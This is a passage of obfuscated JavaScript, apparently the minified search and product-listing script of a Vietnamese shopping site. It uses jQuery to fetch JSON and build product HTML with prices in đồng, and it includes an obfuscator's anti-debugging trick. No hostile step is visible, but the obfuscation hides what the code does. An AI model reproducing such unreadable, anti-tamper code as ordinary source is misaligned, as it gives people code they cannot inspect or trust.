][_0x1b4b17(0xe27,0x850,0x873,0xe0c,0x1c8)+_0x43d89e(0xe44,0x68f,0x634,0x3c7,0xad9)+_0x1b4b17(0x1008,0x152b,0x13e7,0xfcc,0x1abc)+_0x2f1125(0xebf,0xf49,0x1641,0xefb,0xb41)](_0x19f44c)),_0x38d9d8[_0x2f1125(0xe2d,0x1113,0x1553,0x14e6,0x107a)])):_0x38d9d8[_0x2f1125(0xd0e,0x644,0xbec,0xbfb,0x6fd)](_0x38d9d8[_0x1b4b17(0x7db,0xd6c,0xd44,0xcae,0x1320)],_0x38d9d8[_0x2f1125(0x5ca,0xbba,0xbde,0xb05,0xa57)])?function(){return!![];}[_0x2225ee(0x10f7,0x1155,0x13bf,0x1066,0xd45)+_0x1b4b17(0x68b,0x4c7,0x650,-0x33,0x972)+'r'](WYLUNf[_0x1cb7fc(0x46b,0x689,0x101b,0x958,0x5ce)](WYLUNf[_0x2225ee(0xed8,0xed4,0xefa,0x58b,0xb29)],WYLUNf[_0x43d89e(0x516,0x466,0x8a9,0x80e,0x596)]))[_0x2225ee(0x5ec,0x1090,0x10a2,0x265,0x996)](WYLUNf[_0x1b4b17(0x55b,0x86,0x731,0x904,0x8bb)]):_0x38d9d8[_0x2225ee(0x98d,0x951,0xb56,0xa32,0x5fc)]($,_0x38d9d8[_0x1cb7fc(0xae7,0x6ea,0x1a4,0x4ae,0xa91)])[_0x2f1125(0x1b9,0x585,0x820,0x6eb,0xba9)]();});function _0x39bafe(_0xf43133,_0x4512dd,_0x2ea8cd,_0x1af015,_0x1855fe){return _0x27d942(_0x1855fe- -0x14,_0x4512dd-0x4e,_0xf43133,_0x1af015-0x10f,_0x1855fe-0x5c);}_0x38d9d8[_0x34325e(0x240,0x4da,0xa09,-0x23f,0x920)]($,_0x38d9d8[_0x39bafe(0x70e,0x5dc,0xb4c,0x267,0x63f)])[_0x4608f2(0xc38,0x943,0xe2c,0x6ca,0xe2c)](function(){function _0x5e0ecf(_0x24e28f,_0x39dc86,_0x5df0c4,_0x108a3d,_0x5349d1){return _0x39bafe(_0x108a3d,_0x39dc86-0x142,_0x5df0c4-0x14,_0x108a3d-0xc9,_0x5349d1-0x49e);}function _0xe5719b(_0x43d9de,_0x2b5578,_0x29bc53,_0x334df2,_0x4e3ee4){return _0x39bafe(_0x4e3ee4,_0x2b5578-0x18,_0x29bc53-0xa1,_0x334df2-0x59,_0x334df2-0x2fb);}function _0xc6d821(_0x42f0d9,_0x3a12a1,_0x3b1af8,_0x503dd4,_0x41fffb){return _0x26ea72(_0x41fffb- -0x313,_0x3a12a1-0x107,_0x3b1af8-0x91,_0x503dd4-0x1a5,_0x3a12a1);}function _0x31ba58(_0x4f4f51,_0x45602d,_0x472fbb,_0xe163fa,_0xd1772a){return _0x4608f2(_0x4f4f51-0x66,_0x4f4f51- -0x389,_0x472fbb-0xf,_0xe163fa,_0xd1772a-0xfe);}function _0x4ec106(_0x2261a2,_0x3b477e,_0x30ca73,_0x52737f,_0xbf864f){return _0x39bafe(_0x3b477e,_0x3b477e-0x123,_0x30ca73-0xc4,_0x52737f-0xa7,_0x52737f-0x251);}if(_0x38d9d8[_0x4ec106(0x1136,0xa8b,0xba1,0xa6d,0xf8e)](_0x38d9d8[_0x4ec106(0x10a9,0x882,0xb69,0xb99,0x101d)],_0x38d9d8[_0x4ec106(0x51b,0x968,0xf95,0xb99,0xf02)])){var _0x13aa49={};_0x13aa49[_0x31ba58(0x34f,0x493,0x5e7,0x4d1,0x340)+_0xc6d821(0x12a6,0x1016,0xa63,0xbb5,0xda0)]=0x0,_0x38d9d8[_0xe5719b(0xa2e,0x2fe,0xa68,0x758,0xd2b)]($,_0x38d9d8[_0xe5719b(0x949,0x13b5,0xbdc,0xe1f,0x105b)])[_0x4ec106(0x2b4,0x2be,0x221,0x58e,0xb15)+'te'](_0x13aa49,-0x1*0x1292+0x24cb+-0xf19);}else _0x2d9909+=_0x38d9d8[_0xe5719b(0x662,0x13b2,0xe3c,0xd3b,0x11cc)];});}function headerSearch(){function _0x3412ce(_0x1efe69,_0x4a6c21,_0x1d8703,_0x2182bf,_0x444d26){return _0x3019c5(_0x1efe69-0x1d7,_0x4a6c21-0x16b,_0x1d8703-0x1a,_0x1d8703,_0x4a6c21-0x61f);}var _0x215601={'EeoDQ':function(_0x37b886,_0x23df95){return _0x37b886>_0x23df95;},'vCFJD':function(_0x1baa01,_0x2f6d5b){return _0x1baa01(_0x2f6d5b);},'qsPsm':_0x3902fc(0x833,0x725,-0x29e,0x59a,0x116)+_0x3902fc(0x3ed,-0x113,0xdc,-0x119,0x3b3)+_0x3902fc(0xa65,0x60e,-0x1f8,0x3e,0x3ac)+_0x3412ce(0x139e,0x1226,0xc41,0xe52,0xee0)+_0x3eca64(0x7c6,0xc7d,0x5e8,0x38a,0xbb5)+_0x3412ce(0xabb,0x548,0x6ad,0xf9,-0x18c),'XrkCZ':_0x279898(-0x44,0x287,-0xca,-0x259,0x973)+_0x3412ce(0xfe1,0xa40,0xd84,0x66a,0x746)+_0x3eca64(0xe3f,0x7aa,0xab8,0x3c0,0x456)+_0x279898(0x1403,0xd0a,0xed3,0x7a3,0x129c)+'be','fatBq':_0x279898(0x689,0x3e8,0x498,0x11f,0x3b3)+_0x4b8650(0x494,0x85,0x435,-0x18,0xb4)+_0x3902fc(0x1de,-0x33,-0x1ae,0x5fd,-0xb5),'jsqni':_0x279898(0x7e9,0x320,0x22f,-0x3ef,0x12d)+_0x4b8650(0x316,0x584,0x747,0xd1e,0x956)+'y','SIlYo':_0x3eca64(0x37d,0xa16,0x8c6,0x4cd,0x48c)+_0x3eca64(0xb64,0x7fd,0xa84,0xcca,0xfe6)+_0x3eca64(0x1df,0xad,0x505,0xc7,0x97d)+_0x3412ce(0x953,0x64d,0x297,-0x5f,0x96d)+_0x3902fc(0x609,0x5b6,0x2f4,0x8e9,0x580)+'ệ\x0a','spKIJ':function(_0xa30bb8,_0x2a1212){return _0xa30bb8!=_0x2a1212;},'XRKPc':function(_0x37ab77,_0x5378a5){return _0x37ab77!==_0x5378a5;},'hNwhb':_0x279898(0xac0,0x59d,0xab3,0x26e,0xba2),'BHMwD':function(_0x4bc6fb,_0x54a566){return _0x4bc6fb(_0x54a566);},'jNeRy':_0x4b8650(0x47a,0x4eb,0xa31,0xa36,0xb19)+_0x279898(0x725,0x35f,0x925,0xa7e,0x128)+_0x3902fc(-0x294,0x3fc,0x69a,-0x25,0x286)+_0x3902fc(0xab7,0x5fc,0xcde,0xb67,0x8e0)+_0x4b8650(0x29e,0x9da,0x396,0x29a,0x316),'IPwoJ':function(_0x7ade3e,_0x230bed){return _0x7ade3e(_0x230bed);},'xnKWv':function(_0xc81e58,_0x434c41){return _0xc81e58===_0x434c41;},'AyKjn':_0x279898(0x4d5,0x283,-0x268,-0x261,-0x3f9),'liPZQ':_0x3eca64(0xb3a,0x6c3,0xcc5,0xef0,0x11a1),'FaIdI':function(_0x40716b,_0x13727a){return _0x40716b(_0x13727a);},'AqBTs':_0x3eca64(0x74d,0xef5,0x9be,0x2dc,0xad7)+_0x3902fc(0x33,0x665,0x560,0x1e3,-0xb0)+_0x4b8650(0x1f5,0x48f,0x312,-0x2ca,0x158)+_0x3eca64(-0xb2,0x6d3,0x677,0x139,0xaf9)+_0x4b8650(0x92d,0x774,0xb24,0xfb0,0x6f7)+_0x279898(-0x1e3,0x2e2,-0x380,0x9f9,-0x164)+_0x4b8650(0x927,0xab2,0x74c,0xc7e,0x906)+'w','VAjkr':_0x279898(0x33d,0x7c8,0x5cc,0x95d,0xed0),'DXiYr':function(_0x5e44d5,_0x2ab2eb){return _0x5e44d5!==_0x2ab2eb;},'YPHHq':_0x3eca64(0xa2b,0x198,0x886,0xc37,0xa9f),'ahGud':function(_0x34c612,_0x4a81d5){return _0x34c612==_0x4a81d5;},'EMQzK':function(_0xa16ccb,_0x119e0b){return _0xa16ccb!==_0x119e0b;},'fvdso':_0x4b8650(0x7c1,0xc74,0x7ac,0x8ff,0x846),'gQByx':_0x4b8650(0x667,0x8bb,0x343,0x1bf,-0x101),'eYFRj':_0x3eca64(0x943,0x38b,0x5d1,0x95d,0x8ad)+'hệ','AlNNF':function(_0x2411b7,_0x5f5dc9){return _0x2411b7!==_0x5f5dc9;},'DxvHa':_0x3902fc(0xa0f,0x94a,0x8e7,0x317,0x42e),'BoEpA':function(_0x24b221,_0x1f1856){return _0x24b221+_0x1f1856;},'XNlKr':_0x3902fc(0x60e,0x551,-0x2a7,0x856,0x43c)+_0x3412ce(0x91a,0x51c,0xa33,0x92,0x577),'HaJgT':_0x3eca64(0x16aa,0x1418,0x120e,0xd67,0x18e7),'HIPbN':function(_0x2152c5,_0x46f66f){return _0x2152c5(_0x46f66f);},'oZEsX':function(_0x51c2ec,_0x18acea){return _0x51c2ec===_0x18acea;},'xTGqu':_0x3902fc(-0x2df,0x570,0x8a,0x35f,0x196),'jzyHV':_0x3412ce(0xa3e,0x4bd,0xbe2,0x6fe,0x93b),'QEYdz':function(_0x48758f,_0x82f8ee){return _0x48758f-_0x82f8ee;},'SUjId':_0x3412ce(0x439,0x6b5,0x4fb,0x20b,0xb99)+_0x279898(0x67c,0x750,0x83d,0xdf5,0xbf5)+_0x3902fc(0x59b,0x6e3,0x239,0xead,0x8c4)+_0x279898(0x544,-0x31,0x378,0x3bb,-0x6b4)+'g!','MCvVB':_0x3eca64(0x4f0,0x10bf,0xb93,0x46c,0xd20)+'ss','yYIsl':_0x3eca64(0x1807,0x1814,0x12e5,0x191d,0xcbf)+_0x4b8650(-0x253,-0x3a8,0x9f,-0x14c,0xd9)+'ch','YHdus':_0x3902fc(0xf92,0x99e,0xdb9,0x89f,0x951)+_0x3412ce(0x978,0xd51,0x13d0,0x995,0xdae)+_0x279898(0xae1,0x3c9,0x3d8,0x8f3,0x3e0)+_0x3412ce(0xde7,0xf62,0x14ec,0x9c0,0xced)+_0x3902fc(0xed8,0x1035,0x888,0xaae,0xb0d)+_0x3902fc(0x239,0x99,0x3cf,0xcee,0x603)+_0x3eca64(0x9b7,0xfa8,0xfcf,0x8de,0xaf5)+_0x3eca64(0xdd5,0x702,0xb23,0x4b6,0xb16)+_0x279898(0x1d5,0x442,0x766,0x7bc,0x2d4)+_0x4b8650(0x8ea,0xb8a,0x524,0x1ac,0xb1)+_0x3eca64(0xc95,0xd56,0xf5f,0x15d5,0x130b)+_0x279898(0x9ed,0x832,0x71a,0x4eb,0xabd)+_0x3902fc(0xaac,-0x1c4,-0xfb,0x89c,0x4a5)+_0x3902fc(-0xdc,0x5ed,0x84d,-0x5,0x3e2),'JoReA':_0x279898(0x121f,0xbd5,0x12bd,0xa16,0x1130),'isPAc':_0x3902fc(0xa94,0x2a5,0x988,-0x2f2,0x41a),'eAVGf':_0x3412ce(0x367,0x7c3,0x93,0xb2f,0xe48)+_0x3eca64(0xab1,0xb90,0xa79,0xe59,0x87d)+_0x279898(0xd59,0x7d3,0xb0e,0x715,0xe89)};function _0x4b8650(_0x5552c7,_0x175d89,_0x3aedad,_0x47e016,_0x3728fd){return _0x309c68(_0x5552c7-0xcc,_0x175d89-0x36,_0x3aedad-0x150,_0x3aedad- -0x64d,_0x3728fd);}function _0x3eca64(_0x4307ee,_0x1abad5,_0x25bd6a,_0x925db2,_0x395a59){return _0x27d942(_0x25bd6a-0x55b,_0x1abad5-0x158,_0x1abad5,_0x925db2-0x1d0,_0x395a59-0x9c);}function _0x3902fc(_0x1fd9d0,_0xdc1b70,_0x217352,_0x8776d0,_0x41e790){return _0x151c7b(_0x1fd9d0-0x134,_0x41e790- -0x3c1,_0x217352-0x1bd,_0x8776d0-0x79,_0x217352);}function _0x279898(_0x493ba1,_0x554a7f,_0x58f4d5,_0x33dd79,_0x156c9c){return _0x151c7b(_0x493ba1-0x1a9,_0x554a7f- -0x250,_0x58f4d5-0x16c,_0x33dd79-0x26,_0x33dd79);}_0x215601[_0x279898(0xba3,0x793,0x8b9,0x64c,0xc30)]($,_0x215601[_0x3eca64(0x410,0x99,0x6a0,0x1fb,0x619)])[_0x3902fc(-0xb0,0xaf,0xc1d,0x1c5,0x4f2)](function(){var _0x434ee1={'ellqm':function(_0x45d3e3,_0x3f2cdc){function _0x1376a5(_0x16d6a0,_0x506c7c,_0x35ad64,_0x3decc6,_0x33c420){return _0x4025(_0x506c7c- -0x83,_0x33c420);}return _0x215601[_0x1376a5(0x3b,0x37b,0x390,0x63b,0x9ba)](_0x45d3e3,_0x3f2cdc);},'KWVnp':_0x215601[_0x21fd2e(0x52b,0x39d,0x5fd,0x19a,-0x93)],'JwELC':_0x215601[_0x21fd2e(0x7dd,0x981,0x641,0x685,0xb85)],'JuAgt':function(_0x78b5e3,_0x2facea){function _0x37d772(_0x21d667,_0x33dea1,_0x461304,_0x2e2016,_0x5735c6){return _0x21fd2e(_0x21d667,_0x33dea1-0x162,_0x461304-0x10d,_0x461304- -0x259,_0x5735c6-0x4a);}return _0x215601[_0x37d772(0x634,0xa25,0xc62,0x735,0xdf2)](_0x78b5e3,_0x2facea);},'piBiV':_0x215601[_0x503ed1(0x673,0x2cf,0xae,0x64b,0x253)],'JeAFs':function(_0x51043c,_0x548252){function _0x477d7c(_0x48c397,_0x3b18c8,_0x501e07,_0x114978,_0x41e0a5){return _0x503ed1(_0x48c397-0x141,_0x48c397,_0x41e0a5-0x20e,_0x114978-0x13c,_0x41e0a5-0x190);}return _0x215601[_0x477d7c(-0x17a,0xaf7,-0x1f,0x78e,0x517)](_0x51043c,_0x548252);},'EnnvO':function(_0x1c2f90,_0x5969ac){function _0x3092c7(_0x2f9595,_0x15b988,_0x47b8a8,_0x20fa36,_0x317a3b){return _0x503ed1(_0x2f9595-0x127,_0x317a3b,_0x47b8a8- -0x16,_0x20fa36-0x167,_0x317a3b-0x9c);}return _0x215601[_0x3092c7(0x67a,0x7ee,0x992,0x260,0xbcd)](_0x1c2f90,_0x5969ac);},'JVIXp':_0x215601[_0x503ed1(0x954,0x62d,0x794,0xea7,0x384)],'dNrpR':_0x215601[_0x301381(0x9c0,0x60c,0x636,0x18d,0x2f)],'zohNd':_0x215601[_0x3b241b(0x4d1,0x49f,0x569,0xaa0,0x573)],'zWvmx':function(_0x223661,_0xff24d5){function _0x116d64(_0x3dec2c,_0x2aae03,_0x13b082,_0x54efe0,_0x43080e){return _0x503ed1(_0x3dec2c-0x1b9,_0x13b082,_0x54efe0-0x2ec,_0x54efe0-0x17a,_0x43080e-0x14e);}return _0x215601[_0x116d64(0x1809,0x1641,0x16e9,0x110f,0x16d4)](_0x223661,_0xff24d5);},'eTUhm':_0x215601[_0x503ed1(0x95,0x2,0x659,0xca3,0x5ea)],'oGPzH':function(_0x588032,_0xfc8076){function _0x23c06f(_0x4c5531,_0xae00fb,_0x124fae,_0x149bd8,_0x4f73ff){return _0x3b241b(_0x149bd8- -0x54b,_0xae00fb-0x4e,_0x124fae-0x142,_0x4c5531,_0x4f73ff-0xa9);}return _0x215601[_0x23c06f(0x6f7,0x9b1,0xd1b,0xc40,0xd59)](_0x588032,_0xfc8076);},'qovhe':function(_0x172ddd,_0x3b2239){function _0x28cd43(_0x58902b,_0x2da9ca,_0x1c6f9a,_0x6ad34a,_0x8cb302){return _0x3b241b(_0x1c6f9a- -0x4fd,_0x2da9ca-0x1a7,_0x1c6f9a-0x21,_0x58902b,_0x8cb302-0x105);}return _0x215601[_0x28cd43(0x778,0x877,0xc8e,0xee0,0x8f5)](_0x172ddd,_0x3b2239);},'HpGSa':_0x215601[_0x2a2b2b(-0x235,0x264,-0x403,-0x4b0,0x1b4)],'fHALB':_0x215601[_0x3b241b(0x7d7,0x418,0xa01,0x24e,0x123)],'zEmrQ':function(_0x403d92,_0x4719e8){function _0x5d1ce1(_0x126bca,_0x5a16df,_0x560aff,_0x1bb23e,_0x483261){return _0x21fd2e(_0x5a16df,_0x5a16df-0xb3,_0x560aff-0x87,_0x560aff-0x337,_0x483261-0x173);}return _0x215601[_0x5d1ce1(0x70a,-0x5a,0x670,0x16d,0x10d)](_0x403d92,_0x4719e8);},'cSJyK':function(_0x3a101e,_0x35478a){function _0x4a2fc9(_0x2556d5,_0x3f902e,_0x42a5e4,_0x3e6ebf,_0x2ff423){return _0x503ed1(_0x2556d5-0x17b,_0x42a5e4,_0x2ff423- -0xc4,_0x3e6ebf-0x14a,_0x2ff423-0x1e2);}return _0x215601[_0x4a2fc9(0x353,0x77f,0xc8e,0x197,0x6b5)](_0x3a101e,_0x35478a);},'tLuVa':function(_0x5e784f,_0x2ea83e){function _0x503e14(_0x4285dc,_0x5d25ff,_0x38c4b3,_0x492c36,_0x213007){return _0x503ed1(_0x4285dc-0x95,_0x4285dc,_0x38c4b3- -0x14c,_0x492c36-0xae,_0x213007-0x24);}return _0x215601[_0x503e14(0x5ae,0x76b,0x89a,0x4b3,0x9f8)](_0x5e784f,_0x2ea83e);},'DkyrH':_0x215601[_0x2a2b2b(0x6c7,0x7d4,0xcc4,0x709,0xc0b)],'kKLmT':function(_0x1cd229,_0x31be77){function _0x5b23cd(_0x2d7bbd,_0x1de7ef,_0x5e9671,_0x7ae0cb,_0x1f4ecf){return _0x2a2b2b(_0x2d7bbd-0xd6,_0x1de7ef-0x6ad,_0x5e9671-0x128,_0x2d7bbd,_0x1f4ecf-0x175);}return _0x215601[_0x5b23cd(0x8c3,0xc77,0xa24,0xa46,0x6ce)](_0x1cd229,_0x31be77);},'wyMJE':_0x215601[_0x301381(0x1f2,0x53b,-0x26,0x4a0,0x347)],'lRMya':function(_0x54b197,_0x5391c3){function _0x156246(_0x328d2c,_0x41c6ff,_0x56e65b,_0x3cd6b7,_0x4f9426){return _0x3b241b(_0x328d2c- -0x19f,_0x41c6ff-0x4c,_0x56e65b-0x69,_0x41c6ff,_0x4f9426-0x15a);}return _0x215601[_0x156246(0x71f,0x502,0x145,0x751,0x78f)](_0x54b197,_0x5391c3);},'vqVGf':_0x215601[_0x503ed1(0x7bd,0x819,0x977,0x64d,0x5d7)],'VhnXk':_0x215601[_0x21fd2e(0x9fa,0x501,0x5ed,0xb2f,0x883)]},_0x4a65a7=_0x215601[_0x21fd2e(0x9d9,0x786,0x827,0x7a9,0x4f5)]($,this)[_0x503ed1(0xbf7,0x925,0xd55,0x70a,0xbf7)](),_0x43802e=_0x215601[_0x2a2b2b(0x70a,0x5ca,0xadf,0xb4f,0x246)]($,_0x215601[_0x301381(0xb7d,0x106e,0xb30,0x1220,0x1111)])[_0x2a2b2b(0xdc4,0xba6,0xb6c,0x1089,0x55d)]();function _0x3b241b(_0xd3e4b2,_0x3b7f72,_0x53a006,_0x54d4b2,_0x27f997){return _0x279898(_0xd3e4b2-0xd,_0xd3e4b2-0x572,_0x53a006-0xe6,_0x54d4b2,_0x27f997-0x81);}function _0x301381(_0x19dd7b,_0x5f05f7,_0x10b639,_0x1203e2,_0x5e81f2){return _0x279898(_0x19dd7b-0xf8,_0x10b639-0x5b,_0x10b639-0x16f,_0x5e81f2,_0x5e81f2-0x1a0);}function _0x2a2b2b(_0x570e44,_0x4e58e6,_0x4c322e,_0x2b1a08,_0x3d5008){return _0x3412ce(_0x570e44-0xfc,_0x4e58e6- -0x579,_0x2b1a08,_0x2b1a08-0x19d,_0x3d5008-0xcf);}function _0x503ed1(_0x2df440,_0x15867a,_0x5d8f50,_0x2bb426,_0x58be0c){return _0x279898(_0x2df440-0x98,_0x5d8f50-0x152,_0x5d8f50-0xd0,_0x15867a,_0x58be0c-0x150);}var _0x446197='',_0x3d7ded=_0x215601[_0x301381(0xfa8,0xad6,0xc74,0x138c,0x7bc)](_0x215601[_0x503ed1(0x890,0x117f,0xd6b,0xace,0xf00)](_0x215601[_0x3b241b(0x118b,0x1892,0x1847,0x11f3,0x11fe)](_0x215601[_0x301381(0xe6d,0x9a7,0xd7f,0x1480,0x672)],_0x43802e),_0x215601[_0x503ed1(0x6fb,0x762,0xad2,0xb77,0xbe8)]),_0x4a65a7);$[_0x21fd2e(0x946,0x1f5,0x4dc,0x3a7,-0x198)+'ON'](_0x3d7ded,function(_0x52b4bb){function _0x57fbd2(_0x215c90,_0x81c11,_0x2ef8cc,_0x51866e,_0x42fbca){return _0x301381(_0x215c90-0x105,_0x81c11-0x1df,_0x51866e-0x52a,_0x51866e-0x6b,_0x42fbca);}var _0x3a3ca6={'GBLyq':function(_0x276958,_0x4c4ed1){function _0x4dc59b(_0x5110e2,_0x21d9f9,_0x28390a,_0x36fe32,_0x22230f){return _0x4025(_0x36fe32-0x37a,_0x5110e2);}return _0x215601[_0x4dc59b(0x1433,0x15a9,0x109d,0x1188,0x1276)](_0x276958,_0x4c4ed1);},'GiVwG':function(_0x59e990,_0x501ae8){function _0xdcb0a3(_0x1f1517,_0x1a10bf,_0x1d7eb1,_0x207c38,_0x17fea3){return _0x4025(_0x1a10bf-0x16b,_0x17fea3);}return _0x215601[_0xdcb0a3(-0xa6,0x569,0x2c0,0x41d,0x14b)](_0x59e990,_0x501ae8);},'auDPo':_0x215601[_0xc6200f(-0x3e3,0x16e,0x1e0,0x30d,-0x271)],'NeVGl':_0x215601[_0xc6200f(0xd71,0x841,0xb10,0x858,0xb88)],'xFufI':_0x215601[_0x57fbd2(0x10c1,0x151f,0x14cf,0xf88,0x12a6)],'rFNdE':function(_0x48e496,_0x342101){function _0x34314c(_0x3afa49,_0x2338e7,_0x3a1e81,_0x5a3a38,_0x41dcdb){return _0x57fbd2(_0x3afa49-0x52,_0x2338e7-0x99,_0x3a1e81-0xce,_0x5a3a38- -0x51a,_0x3a1e81);}return _0x215601[_0x34314c(0x2b2,0x13a,0x78e,0x1fc,0x6f6)](_0x48e496,_0x342101);},'Qpbfk':_0x215601[_0xc6200f(0x10ec,0x7a0,0x1000,0xb90,0xf96)],'XXqqP':_0x215601[_0x11213f(0x84b,0xa6c,0xc60,0x972,0x580)]};function _0x11213f(_0x558f65,_0x44f683,_0xb0e450,_0x3c8d9c,_0x13b693){return _0x503ed1(_0x558f65-0x22,_0xb0e450,_0x3c8d9c-0xbd,_0x3c8d9c-0x5,_0x13b693-0xab);}function _0x457fd8(_0x360b1a,_0x170a89,_0x208f54,_0x2d8e3d,_0x23194a){return _0x21fd2e(_0x2d8e3d,_0x170a89-0x112,_0x208f54-0x1d0,_0x23194a-0x43a,_0x23194a-0x17f);}_0x52b4bb[_0x57fbd2(0x11f5,0xba7,0x122e,0xce7,0x8fb)+'ch'](function(_0x30eaf7){function _0x2c5fb0(_0x486355,_0x5aebed,_0x1c4662,_0x289761,_0x2f1d6f){return _0xc6200f(_0x486355-0x1b8,_0x2f1d6f,_0x1c4662-0x4c,_0x486355- -0x139,_0x2f1d6f-0x3b);}var _0x25224b={'MfWIL':function(_0x3df84b,_0x1366b1){function _0x2e8fa9(_0x1a2e5c,_0x516234,_0x48cef4,_0x3a6554,_0xa1f6b4){return _0x4025(_0x3a6554-0x3c3,_0x1a2e5c);}return _0x434ee1[_0x2e8fa9(0xc26,0x1971,0x11fd,0x1270,0xf89)](_0x3df84b,_0x1366b1);},'HgLgO':_0x434ee1[_0x33b05e(0x2e8,0xf0b,0x1f2,0xeca,0x83c)],'UOItc':_0x434ee1[_0x33b05e(0x1279,0x10e8,0x6fc,0xb13,0xd45)]};function _0x3499d1(_0x288c51,_0x489ec0,_0x250d3d,_0x1c3b53,_0x499d67){return _0x457fd8(_0x288c51-0xd5,_0x489ec0-0x89,_0x250d3d-0x188,_0x288c51,_0x1c3b53- -0x14c);}function _0x33b05e(_0x22df64,_0x434fce,_0x9fde17,_0x47a0bf,_0x312eab){return _0xa7147b(_0x47a0bf,_0x434fce-0x99,_0x9fde17-0x162,_0x312eab- -0x69,_0x312eab-0x1ab);}function _0x5e1889(_0x5eba1c,_0x140698,_0x582746,_0x51e2b7,_0x393909){return _0xa7147b(_0x393909,_0x140698-0x66,_0x582746-0xfa,_0x5eba1c- -0xa4,_0x393909-0x85);}function _0x4cfcf2(_0x257a8b,_0x3c3239,_0x282d70,_0x35a9a7,_0x4ec669){return _0x11213f(_0x257a8b-0x17c,_0x3c3239-0x63,_0x35a9a7,_0x282d70-0x409,_0x4ec669-0x187);}if(_0x434ee1[_0x5e1889(0xcbf,0xcfb,0xb64,0xe98,0x998)](_0x434ee1[_0x33b05e(0x14d9,0x143c,0x15e4,0xc90,0x1015)],_0x434ee1[_0x33b05e(0xf9e,0xc76,0x97e,0x1203,0x1015)]))_0x1e5beb[_0x2c5fb0(0x96a,0x415,0x47d,0xbd9,0x2de)+_0x4cfcf2(0xbca,0xfb4,0x1182,0x186d,0x135a)]='.';else{var _0x3d7400='';if(_0x434ee1[_0x3499d1(0xfca,0xce7,0x61d,0x8c3,0xf0a)](_0x30eaf7[_0x5e1889(0x8f2,0x7f9,0x915,0x85a,0xfa5)],-0x1ff6*-0x1+0x730+-0x2726)){if(_0x434ee1[_0x2c5fb0(0x63d,0xc3d,0x129,0x77f,0x345)](_0x434ee1[_0x2c5fb0(0x37c,0x3de,0x1f4,-0xdc,0x273)],_0x434ee1[_0x4cfcf2(0xcec,0x14e0,0x123c,0x12fe,0x147b)]))_0x3d7400=_0x434ee1[_0x4cfcf2(0x10a1,0x159d,0x1075,0x9fb,0xadb)];else{if(_0x3a3ca6[_0x2c5fb0(0x448,0x3ef,0xb3d,0xb59,0x604)](_0x3a3ca6[_0x3499d1(0x864,0xaa3,0xde9,0x8aa,0xc16)](_0x5582c6,_0x3a3ca6[_0x2c5fb0(0x9e2,0x41b,0x44c,0xb49,0xe03)])[_0x2c5fb0(0x3c9,0x134,0x301,0x657,-0x362)+'h'],0x23ab+-0x1*-0x220+-0xd7*0x2d))_0x3a3ca6[_0x2c5fb0(0x340,0x8c,-0x8a,0x16c,0x1e0)](_0x9162ed,_0x3a3ca6[_0x3499d1(0x1319,0x1105,0x6c3,0xcef,0xefd)])[_0x5e1889(0x1088,0xd68,0x1235,0x146e,0x137a)]();_0x3a3ca6[_0x3499d1(0xaf6,0xf03,0x3ef,0x8aa,0x186)](_0x5dea7f,_0x3a3ca6[_0x4cfcf2(0x72d,0x20c,0x824,0x5de,0x88a)])[_0x2c5fb0(0x3a7,0x7bb,0x9ff,0x52a,0x886)+'ut'](),_0x3a3ca6[_0x4cfcf2(0xad4,0xc58,0x696,0xc6d,0xcd6)](_0x3cc12e,_0x3a3ca6[_0x33b05e(0x537,0x774,0x36e,-0xf7,0x62f)])[_0x5e1889(0x928,0x588,0xa29,0x974,0xcc7)+'ut']();}}else _0x434ee1[_0x5e1889(0xef0,0x129e,0x99b,0xe83,0x8f3)](_0x434ee1[_0x4cfcf2(0xd08,0xce1,0x70c,0x9e9,0xcf0)],_0x434ee1[_0x5e1889(0x57b,0xa64,0x7d1,0x1a3,0x8ee)])?_0x25224b[_0x33b05e(0x9a8,0x9f4,0xa55,0x4ed,0x6bc)](_0x2aa4a1,_0x25224b[_0x2c5fb0(-0x19,0x346,0x43,0x3ec,0x201)])[_0x4cfcf2(0x7f6,0x19,0x5fb,0x847,0xc8a)](_0x25224b[_0x33b05e(0xd7d,0x9eb,0x521,0xaae,0x6bc)](_0x20704a,this)[_0x33b05e(0xa1f,0x11c5,0x575,0x967,0xb60)](_0x25224b[_0x2c5fb0(0x9a0,0x4a8,0x7d0,0xeb3,0xdd6)])):_0x3d7400=_0x434ee1[_0x4cfcf2(0xb03,0xdc2,0x1087,0x1211,0xe1a)](_0x434ee1[_0x5e1889(0x10c7,0x15f6,0xe95,0x1195,0x1725)](_0x160364,_0x30eaf7[_0x4cfcf2(0xd55,0xe9d,0xa83,0x107a,0x4de)]),'\x20đ');_0x446197+=_0x434ee1[_0x4cfcf2(0x151a,0x10ee,0x1087,0x1693,0xb77)](_0x434ee1[_0x3499d1(0xf57,0x12f6,0x1157,0xd81,0xe25)](_0x3499d1(0x189c,0x103a,0x18fe,0x11e3,0x131b)+_0x5e1889(0xcbb,0xc07,0x70f,0x8d0,0x1165)+_0x2c5fb0(0x3bb,0x52c,0x967,0x5df,-0x15f)+_0x4cfcf2(0x857,0xdb1,0xe26,0x1471,0x9d9)+_0x5e1889(0xcf6,0xf82,0x70e,0x11b9,0xab4)+_0x30eaf7[_0x3499d1(0x10f2,0x104e,0xd6f,0xb4f,0x11e0)+_0x5e1889(0xc02,0xbe0,0x650,0xb61,0xffb)]+(_0x5e1889(0x84e,0x6de,0xe1e,0x371,0xae2)+_0x4cfcf2(0xab3,0xa62,0xbd7,0x95c,0xac7)+_0x33b05e(0xac8,0xb2f,0x108c,0x109c,0x11ce)+'=\x22')+_0x30eaf7[_0x2c5fb0(0x5e5,0x9a9,0x5c5,-0x9,0x106)+_0x5e1889(0xa92,0x479,0xa35,0xec5,0x1056)+'ge'][_0x33b05e(0x101e,0x716,0x11b9,0xdbd,0xb54)]+(_0x4cfcf2(0x9de,0xd3f,0x10bf,0x143f,0x9ca)+'=\x22')+_0x30eaf7[_0x5e1889(0xb66,0x676,0xf23,0x69d,0x586)+_0x4cfcf2(0xc55,0xdab,0x1360,0x14a7,0x13fe)+'e']+(_0x3499d1(0x57a,0xa9e,0x389,0x837,0x588)+_0x5e1889(0x10bc,0x16fc,0x1242,0x10bd,0xa29)+_0x5e1889(0x116b,0xb5c,0x10dc,0x173d,0x1434)+_0x3499d1(0x1486,0x1729,0xdea,0x11a2,0x103b)+_0x3499d1(0xc65,0xaa4,0x17bc,0x10fe,0xdcb)+_0x2c5fb0(0x39a,-0x202,0x15d,0x13f,0x96e)+_0x33b05e(0x9aa,0xc1a,0x2f2,0xf8a,0x9c0)+_0x33b05e(0x35c,0x7ff,0x599,0x9d4,0x8bd)+_0x33b05e(0x972,0x16d5,0x162c,0xf39,0x1038)+_0x3499d1(0xafa,0x6e3,0xaf2,0x99d,0x32f))+_